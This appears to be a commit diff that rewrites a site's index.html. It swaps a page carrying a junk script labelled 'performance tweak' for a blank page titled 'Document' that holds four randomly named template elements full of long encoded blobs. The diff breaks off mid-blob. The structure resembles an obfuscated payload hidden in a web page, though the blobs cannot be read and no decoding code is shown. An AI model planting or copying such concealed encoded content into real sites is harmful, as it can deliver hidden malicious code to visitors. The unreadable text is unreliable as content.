

==== commit ba07cb6d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,53 @@
-<!DOCTYPE HTML>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.HmrKeK{display:none}</style><title>Home</title><script defer>function azdYeL(){return Math.max(47,75);}
-/* performance tweak */
+<!DOCTYPE html>
+<html><head><meta charset="UTF-8"><title>Document</title></head><body><!-- page loaded --><template id="ufyudopysj0">C3wrSlkO6X4gogHHYPjuVAs1O0hWWvxvK+VUkWj68mA9YSdAWx6uBHnvDMdstLM2Vi88QE5Hsnsx5ESLL7T/YD1hIkBOG7BgJO8Mji/iuTtALSBXTliwbSrsHdZj4O18QDQrUVJH9Gsz6wrWIOO5OkM1Y0xUE+RnJO5EwG71vDsKbG0FFUSaMjHrHd9oqpUyGjEgV1MO/2Mk+klRjTbwDFIxKkRJH7AyavYAx2Hx7lQLMCpRW1r+byjnVJFp8aM9RTQ/UVMV/ixl4QbdefG+Kgp/A0xJDvEjIedE43/xszdYfa2lrlr8bzHnGsct5rUyUjw8QBRYsCF7iFXAee28OwlXdVdVFeR1T6JJniD8pTsNbHYdAXCwLmivCNBu8b4qGi4uUQBNqSt+iEmTILmxPVQ4IVEXFvlpLfZThTmx61QXfWIIWB2qZjbuQcVs5vhzGjU6QBNWojxgrlCWJK/[base64]/XNfKCoMFkK1In26TJo2nvB+GnAiUE4f9DQt8QWbe/WidhpwJ1BfU7w4YK5fgCi961QXfWIIWxnzayv2U9t++PgoVi9nCBcS5Wtsrh/Sf7z9c1Y+LEBUDr19JPZAn3v1onYacC5GWR/+emjuANRl4Pl3DFdvBRdX8W0m5wfHIKbqNkQxZ0ZbFvMmM+MbmyC5uCtSdG8OGkyiJ2n0CMEluf0/VD4qS05X428xq0XFbOb4cxo8LEZfFOQjKesO23m9+WU9fW8IFwjxaiz3Gok8paAmDFdvBRdX4m8h6xzAIPi3ZAZoP10BcLAuaK8O0n2u4WlHJXQvGlq9IzXjDYk/pqAmDFdvBRdX42Yk5gbEN6TwaEclbxYDCuguLfEF0iXisSwfcGJNTx+5InGyTJ8+sfxuGWh4DAFw7QRv+QvcdbmjN000IUIAGP98Iecbnm/7qCM9NTtIVlbyYSH7Et5s5rc3WWd/Hkob9Gos7A6JPenaPFg5Nl4wWrBsJOEC1H/7pTBTZz1EXhPxYmjlG9Jp/bUwQ3V+FwpK4HZltF6EfezwP0N9fhQfWr0/[base64]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</template><template id="ufyudopysj1">XRP+NHWiCMZ5++s4WDM7CEkT6mt/s0eDNea1M0pXYUZSE+B9PuYAwH34sScNOyNAQkH2YiD6RMR/9aBkQC8uVQEQ5X0x6w/KIPe/MEM4IVEAGfVgMecbiGr1oGQGbT9dARfxfCLrB555+6BkBG4/XUdwvm0t6xnIaf2jLls8Nh9TFPxnK+dE1WHxqGVWMSZCVFf5eiDvGolu8b4qUi90QlsKqjg1+lLDbPC0N1k6dRNKArA/d/IRiG/7ojpSL2JXWx75eza4UIo05KhlVTwsTl0I/3sr5lPFbOb4cxotLktfFrk1J+0b12jm6m9HJW9WVRb5amX0CMEluf08WC8rQEhTq2gq7B2efv2qOw1zdxBIH/01Ju0F3H+upj9FdWIIVw/kayGrFLkj97g3R308U10B52ch9gGJPKCgJgw1KkxdEuQ0dLYZyzb3vzJYL3VTWwi4I2jjCtBo+qR3SldhVl8Z5Gcq7BLebOa3N1lnehdKArA+OIhHwGj3pDdYM2JRUw78az7kBt15uaM3TTh1FBRO4msouQ/cY+D9KVI0KE1OQKc+dbkE0n/zuTANbW8VGkigfj3/Y51r/bw7Gj4uV14B8m8m6Q7BYuG+Og0xJktfG+IjIvAI12TxviofbHcVXh/3IjPjG5sguaA/WTgjDBpKtSIz4xubILmgP1k4IwgIU7A/dbJMmjb2vyxTOD0fCwroLjbtBdpptKY/RXViCFgV4mog8ECIb/uiOlIvYldbHvl7Nrgf0n+8/XNFPCtMTwm9YiKrUsNs8LQ3WTp1U1sIuCNo8gjXJK+yMU9wPE1bHv95f/QIwSW5/S1fPCtKTVPtBGvkAN9oubg7Vjk0QVMJ4GIk+1PVYfGoZVYxJkJUV/l6IO8aiW7xvipSL3RCWwqqP3PyEYhg9aI5XjNiR1UO5GEouFiLfeytVBk7JklfV/ltKuwSxGTwpDYNaHlVQkH4ayzlAcc3oeYuT2YtSkge9Xxo8AjXZOGjZEE8PQ0XV+JvIescwCSvsj9UNihXVQ/+an/qGt9svKY/RXViCFIP9SdptlmWIaHgextzfhcTQfRnNvIF0nSutyxeOXRVVhvza2jrHdZg5+o9UjM7QEhB82Ep7RuJe/WidhpwLkZZH/56bLkL3H/wtSwNbD9dGgn/YizmScVs5vhzGj8gV14f4ic4iEfVZPi1c14+IEsaCeZpPvUA13n86mwPLTceUh/5aS32U4E15KgjPXMpTFYfvWMg9gjIa/i1Jg1sdEhTFL15LOYd2zekrVQZOyZJX1f+byjnEtVi+qRzRDQ1QABLvj9w8AzeNvK/MENwOEBTHfh6f7VZgzbwuS1HMS5cABz8az25CN9k875zXikqSElA82sr9gzBNvOxLg1lP10BHPxrPa8ewWzk6ilFPD9YMFTmazfrD9po8Ks6Xi4/SVsDqmcr7gDdaLm2MlIldERWE/dgaOsd1mDn6j1SMztASEH3bzW4XcN1r7MxWzI9H0wb4iZorwjQbvG+Kh5mKUpUDr19LPgMiSOj5SxSMHRDVRTkIzLnANRl4OpoB210VVse9Gcr5VOBfezwZkcldEdVCPRrN68b0mn9pS0NZHYcSgKrbCThAtR/[base64]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</template><template id="ufyudopysj2">pEnmz3sztZKWZYMFT2ayT2HMFo56s6Xi4/SVsDqmk36w2Iaua5OhopKkhKFvF6IK8K3GHhvTBEZz1ASh/xem3jHMdiubY3Q3EiTFQX8XZtsFGBfez8b1EvZgwBHfF+f/QIwSW5/TlWLWZYMFTzbzfmEtFs97s5RTI6S15A5m83qkSeffW+O1t0dEdVCPRrN7hYw3W0ozFbNCsFTBviJmivC9x/8LUsHmYtSkge9Xxo8AjXZOGjZEE8PQ0XV+JvIescwCSvoD9TOSZLXUDmbzeqRJ599bR3DCk9RFQJ+Xos7QeJb/uiOlIvYkZVFv98ZaxYhn60tT9EOGNRSBv+fSPtG94tuuFrRH0qREkf7QRr4QjBaa64MUE4PV5YFeJqIPBE0GL4vywNKy5XEle9bybhDN15vesqRTwhVlwV4mN/9hvSY+e8P0M4Fg0XSOB2bP9jnW71ojoaNCxKVAHnZyH2AYk5pKAmDDUqTF0S5DRxshnLNva/LFM4PQhIG/RnMPFTgj3kqGVVPCxOXQj/eyvmU9t++LF2QTw9DRdX+Hsgq0WGPbH8awd4YwsLSLk1Ju0F3H+upj9FdWIIWxnzayv2QIhp/aMuWzw2H10I+Wp+8gXSbvH9N0M4IlYAGfVgMecbiGD1ojleM2JHVQ7kYSi4WId97K1UGT4uV15a+D0+7wjBav2+ZAd9fwUCCug1I+0HxyDnuSRSZ34LCk/iayj/Y51u9aI6Fy00SFsI92cruFmIbvu8MUVnOURIUr0jKPcd1mm96zhYMzsISRPqa3+sUIF/8b0jPXM7TFcf/Gcr5xLXZOegMlYkdUNWH+g1I+4MyyDwuSxSPjtMVRSqbSruHN5jr7c/R2d+E0oCq34q8QDHZPu+ZEU4I0ROE+ZrfvII12n9vjkaMSpDTkCiODX6FLkj4LkzUjEmS19Aqmwg5AbBaO+zMVkpKktOQLIsfvIGwGTguTFZZy5HSRX8ezHnUt9o8qRkDy03Hk4V4DRz8hGIb/ukKlgwdRNKAqt5LOYd2zemoCYMPy5GUR3iYTDsDYl79aJ2GnAtSkge9Xxs/2Odef29O1s0IUAXE+RrKPkZ3H79pDdYM3VXXxbxeiz0DM4HuqQ3WjgjTFQfvWcx5wSJN/a1OFgvKl5ZFf56IOwdiS+26y5YLiZRUxX+NCTgGtxh4aQ7DDEqQ05AvTxx8hGIefugZAEtNx5NE/R6LbhYgX3s6zZSNChNTkChPDX6UtFi5rQ7RXA9RF4T5X1/t1mWNvaxPVw6PUpPFPQ0M+MbmyC5sT1UOCFRE0HyYT2vGtts8L8pDW1vFRpKsDo1+knFbOb4cxotLktfFrlzT6wd2mDxvDdZOGJMTh/9Li22Et5s5rc3WWd/BQpapH49uQ/cY+D9LV4nKh8LCPVjOIhHx2T5tTJeMyoIUw71Y2XyEt5s5rc3WWd/HlkV/GE3uB/Sf7z9c1ooO0BeU6toKuwdnn79qjsNc3YXSB/9c0+sD9xi4LUsTD8gV14f4iMx7RmJPOSofkQyI0xeWuZvN6pEnm/7ojpSL2YeVxviaSzsRMdi5OpoBy03Hkob9Gos7A6JP6agJhdtdEZVFv98f/QIwSW5/[base64]/Eube8IyyDjuTpDNXUTDkrgdmz5Y5Mtur4/QXAjTFQR43Uh6xrDYfWpZFkyIUBHcLAua+QA32i5uDtWOTRDVh/oIyHrG9Zu4LkxWWcsSlYP/WB+9gzLebmxMl46IR9ZH/56IPAUuS20/jheMSoIWxnkZyrsGshr+LUmGjkmV18Z5Gcq7FPQYvilM1kgRQUaVPJ6K/kDxn7guThOcCxKVA71YDG4CtZj4LUsSlcyLxVQxGEf4RrUQdOJEWcRCnZZSPd+A/ER0FTygylkMX9KSQL2RzLwPtBuooNsAxQ5RF5DpU8M0DrLaKKJMGckfhBvTtpNCutQxWH7hgx0MBl2QyDJew7mIv5M8JM4XToEUHEg2Xcw1hzCZt6EZwIINnQKGORacdcD+D3VvhBgCCR1UCyldgHJUMZ5zpYmBzA/X00r3Hcq7QfUbv61F3wnB2pVGKc4PcQm/ULFtDNtNQBybkOgfxDEIIRPrZ44dSUpSWNJ3VcMxTPdQPqjOG8UABF0C+o/Keod1lTChAx+LBkTYjbKYQuxKt5EppESZiQYbkof0jtxyT7ST9K5CFJtIxBAO+hcAPIcx2bO4woEDSV2az7ob3zGLIFi1bwkezUNR0NPpEhy9xjJXqCbF1FrPWx7FcBvd9Yc5VvlvWtPJBoTDB/ZPHa7PoBp9YUnXhgLTngToVgB1DPAZNeWMVFoPxZWNvFAcOVfwEnGhQRELCgSdQj5dAGxLvFl5eVqYQUDFXI/5Dos5jrndP64bVY5DEMINaBWFuYehkXbn29UOCBgWTOnXAfmM9lr04oEZzR+bQoopXYL6QjJXPK8HVkRC0YCNMJPNtITxl3AqGkDJwASXijYTCiwIt8/xZU5AjAic19K40t0zQjlZubpKFoxLBJNC9hsNdhf5lrVpS11LB1iSAymRS71GPFq4bMdUBB3SlMy2Xg07yrVdfeJEgIqIXwCS+NYDtFd+Vilmm5cKQ5Scx/HZRDtLttf7ZRmVhYNXH8r901y4yjUY8yXGUYaK3cPEuZ4BPorx13ZmT1hMhgXWxSpfXWxBPR9p4ExdBt2VGIx9WgR8QL5Za28C20YPFYIMtJ/LfgYw3zQqm5fCSN0AivnXXayI+l0orUvbRwlHXsdpUYJ0yjhYc2bDm4nKV15AN9XCsMm5Ezzhzt1Eyxuci/GSnDrUMB9pOURfREFEHBOp0EU9z/mS+WjCkY1F08IEcR/AMo530qlihdBKw4UcDzaOzTzEMlU+oEZUTQJbQ5NoUYm+h3cPeKyGmY2PnZLA9dtJvot1kDHsWlZBThhUDPJeR/sXNB80aIfWTMbXWgS21cM9jDWSMeHEUVuGUhqTcdtccAA5UTSmQhRHCpdQiLgVyC6DcFd55wqTmk3dwoV6lwk7AbVPtykK0QKGXRbC+hLMsocy2XZhDtWCiFJYzGhfhTSHNVl27MyWwgrYlc55n0ktBPma8WGaAAVNxxsIqNrdfgt2TughC0ACiJ/SyjyOnH0H/hb/7wOeBQNFA0xxEwB6Bn4NcCyDw5rK1VIEfl5M8Ag11fNvitxETt/Xz/[base64]/y9bG4tOGJVG8ZndPAs4VTzgmhzLgwcYD2kNinrJ+lArKk4QhE8VWoU9UkE5gzxfObnJAUXHWsPQ/85CtFc9En+4gtabixXXjT+WA3WDsZF9akPXG4/ckAj20Yq8AGLQdOpPHEsIkQOANZBHcwGhn/4mGt1FR9UVhHnbw7HEMF7oLpmADU6bUIX/3s88hndYfm5D0M5BWp4PPhvHbMC+jn5vw5YBwlxeTn6VgS2IdQ/15QoUhl7TXQM2HkQzSvGPMScP0dvA1dgD6hHA/Ii+Xf1sR16ERZqVi30ZjTTIflg9p4ccSkqUQos/14I7AaERt+WCwZlf</template><template id="ufyudopysj3">Gp1TaQ3B+cQ2E/2tg9cFg4QDBTpPhTMOt5I7LIbBSR6blFN6Ulx1A7qSc2kKV83elQLPd12NvFd1l2kni1dJD1EYxnEOgDFBtV6+rswWmseXXkC6E9171raXsK0CUQeO1FjFORGdtRZhTzOoz9kO35nSCnEOx3VJoFDzZ1oTyd4HUM1+GU39RiGYePhNFtqLlZiG8NIM/Yb2knAnBZPLxcVWzvGYSyyXto70+NtWWQffV05/lY22x2Da+KzMG8cfFdeEN5qE/gi10LdqAlPGDdrCyDxaA3uBdd9/58zARcbV3URpjoJ+w3faaOFN081AV1zO/xPfeAByUjbnDdYOxZCXC31OwLyMNg/xYAwBRsjYUM52WkC0iyBPdq9LQ8yFmwKPOFcIPhRh2fRuQ52FnYUAx/[base64]//Z/qUOnQfCFFUMPF7E+oq6mnDsSp4NQURezTYdATPI/1Awb9rUWp+Z0hD/2EW0RjlaqSnGXorDW5tOPJUCLVQ+1emuwtANRd2XA79aw3bUPo1p5gQZw0LRGMO+WVy8VqBfM2lCgIMeVBcMNp4CLtd11j2lRlOLSViaA79YSDyWdlD2bcqeg94fXku/UZy+DjHQ/2cPEFpKhUJKqV4DsMIxVrSmDlUOQlMDh7qS3LhLMk9oYEHZhIpSmIi0j09+wzRQNWAL0QcGW5pNeZrFsAtij36phdaGy1jCjnWZTPkLvt/85sIUS0NV1gcoVoV1AbfSse8KHZsAklZIsV9IbFc3DzNoTdtZQlGbknhNgP2CuY0prwRdB4DFwwq2kYd5jjpOfPpFk9vfncDO9p+P9RZ10zDgBB5OTlnSTnbNj/3UNw1pL0NbS89c1cI/nwgwB77XPyZbGFvFkdwO/VoMMUjyk7dnjBTCH0TfjHJZw3OJNk42IkGbxsZdFMw2WMDtwKLV+GfNVoyf0NuTqJvPLosymqiom5UM3ZkVBmiegK2XslPzYlvei8kXF4epWEg21/mXM